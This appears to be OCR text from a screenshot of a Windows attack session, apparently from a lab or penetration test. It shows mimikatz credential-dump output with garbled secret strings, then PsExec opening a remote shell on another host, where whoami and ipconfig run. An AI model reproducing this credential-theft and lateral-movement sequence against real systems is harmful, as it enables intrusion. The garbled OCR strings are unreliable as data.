 mimikatz 2.2.0 x64 (oe.eo)
(00000000:000003e7)
dLogonType from 0
2 12:32:25 AM
NA
$fjnXH-iRE.:48yLA"kqW_SD]^p![%3X'2utN>ov&+BXG
^w%nG;\iHSQC!0j/nt:RNI68:dZD!z`iQ/
NA.COM
$fjnXH-iRE.:48yLA"kqW_SD]^p![%3X'2utN>ov&+BXG
^w%nG;\iHSQC!0j/nt:RNI68:dZD!z`iQ/
\\192.168.146.56: cmd
C:\Windows\system32>cd C:\Users\mike\Desktop\PSTools
C:\Users\mike\Desktop\PSTools>PsExec.exe \\192.168.146.56 cmd
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
ocdchina\adminer
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::8d6f:eff5:a1af:6381%6
IPv4 Address. . . . . . . . . . . : 192.168.146.56
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.146.250
C:\Windows\system32>